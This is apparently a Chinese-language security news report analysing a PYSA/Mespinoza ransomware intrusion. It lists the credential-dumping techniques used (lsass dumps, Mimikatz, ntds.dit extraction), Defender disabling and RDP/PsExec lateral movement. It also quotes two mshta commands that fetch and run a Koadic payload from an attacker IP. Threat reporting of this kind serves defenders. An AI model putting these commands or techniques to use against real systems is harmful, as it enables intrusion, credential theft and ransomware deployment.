【安全资讯】PYSA/Mespinozaler勒索软件,使用了Empire和Koadic以及RDP实现横向渗透

Mespinoza勒索软件的攻击者使用了Empire和Koadic以及RDP实现横向渗透,并在达到目标的过程中从尽可能多的系统中获取了凭据。在所有系统上执行勒索软件之前,攻击者花了很多时间来寻找文件并检查备份服务器。

在入侵期间,我们看到PYSA威胁参与者尝试通过以下技术来访问凭据:

使用Taskmanager转储lsass

用Procdump转储lsass

使用comsvcs.dll转储lsass

使用Invoke-Mimikatz转储凭证

从域控制器中提取ntds.dit的卷影副本

从SQL数据库提取和解码备份系统凭据

访问LSA机密

环境中的大多数横向移动是通过具有各种合法用户帐户的RDP,以及通过PsExec在整个环境中执行脚本进行凭据转储和收集活动。

攻击者通过使用本地安全策略编辑器和MpPreference禁用Defender安全工具。还使用PowerShell Remoting在一些系统上运行arp命令。

在初始访问大约7个小时之后,攻击者开始了最终行动,方法是将RDP部署到系统中,然后删除PowerShell脚本和勒索软件可执行文件。PowerShell脚本杀死了各种活动进程,并确保在防火墙处打开了RDP,并创建了看起来是系统唯一标识符的对象。之后,将对系统进行加密,加密完成后,攻击者要求提供5个BTC或大约88,000美元的赎金,这告诉我们攻击者可能是根据泄露的信息来要求赎金的。



入侵后期,威胁行动者雇用了另一个名为Koadic的OST 。为了执行Koadic,他们使用了带有JavaScript的MSHTA启动器。

mshta http://45.147.231[.]210:9999/8k6Mq

mshta http://45.147.231[.]210:9999/VtgyT

从这两个执行中,创建了各种子进程以将阶段2加载到内存中。